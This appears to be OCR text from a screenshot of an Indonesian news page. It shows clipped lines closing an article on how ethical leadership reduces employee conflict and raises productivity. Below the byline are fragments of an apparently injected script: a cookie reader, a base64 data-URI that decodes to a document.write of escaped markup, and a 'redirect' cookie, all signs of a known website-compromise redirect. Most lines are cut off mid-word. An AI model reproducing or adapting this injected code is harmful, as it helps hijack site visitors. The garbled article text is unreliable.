
antara karyawan, yang pada gilirannya akan menurunkan tingkat
rkesimpulan bahwa ethical leadership memiliki implikasi positif un
m, dan inisiatif pelatihan yang ditujukan untuk mengurangi konflik
. Ini tentu saja juga akan menyebabkan penurunan konflik sosial 
eningkatkan produktivitas kerja. selain itu ethical leadership jug
untuk memahami pentingnya memiliki pemimpin yang selalu
ka dalam bekerja. Karena ini bisa berdampak positif bagi diri
awan lainnya,” lanjutnya menutup.(Artiah)
ly.com/groupmgmt.com
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}